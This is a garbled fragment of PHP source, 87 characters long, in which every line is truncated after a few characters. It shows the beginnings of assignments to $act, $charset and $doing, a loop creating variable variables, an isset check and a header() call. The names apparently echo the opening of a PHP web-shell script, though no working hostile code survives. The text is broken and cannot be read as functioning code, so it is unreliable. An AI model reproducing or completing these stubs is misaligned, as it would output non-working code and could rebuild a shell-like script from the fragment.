
'windows
);
$act = iss
$charset =
$doing = 
for ($i=
${'p'.$i} 
}
if (isset
header("
}